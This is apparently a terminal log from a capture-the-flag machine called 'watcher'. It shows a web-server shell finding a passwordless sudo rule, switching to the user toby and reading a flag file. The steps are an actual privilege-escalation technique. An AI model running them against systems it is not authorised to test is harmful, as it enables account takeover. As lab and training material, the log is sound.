 www-data@watcher:/var/www/html$ cd /home
www-data@watcher:/home$ ls
ftpuser  mat  toby  will
www-data@watcher:/home$ sudo -l
Matching Defaults entries for www-data on watcher:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on watcher:
    (toby) NOPASSWD: ALL
www-data@watcher:/home$ sudo -u toby /bin/bash
toby@watcher:/home$
toby@watcher:/home$ id
uid=1003(toby) gid=1003(toby) groups=1003(toby)
toby@watcher:/home$ cd toby/
toby@watcher:~$ ls -al
total 44
drwxr-xr-x 6 toby toby 4096 Dec 12  2020 .
drwxr-xr-x 6 root root 4096 Dec  3  2020 ..
lrwxrwxrwx 1 root root    9 Dec  3  2020 .bash_history -> /dev/null
-rw-r--r-- 1 toby toby  220 Dec  3  2020 .bash_logout
-rw-r--r-- 1 toby toby 3771 Dec  3  2020 .bashrc
drwx------ 2 toby toby 4096 Dec  3  2020 .cache
drwx------ 3 toby toby 4096 Dec  3  2020 .gnupg
drwxrwxr-x 3 toby toby 4096 Dec  3  2020 .local
-rw-r--r-- 1 toby toby  807 Dec  3  2020 .profile
-rw------- 1 toby toby   21 Dec  3  2020 flag_4.txt
drwxrwxr-x 2 toby toby 4096 Dec  3  2020 jobs
-rw-r--r-- 1 mat  mat    89 Dec 12  2020 note.txt
toby@watcher:~$ cat flag_4.txt
FLAG{chad_lifestyle}
toby@watcher:~$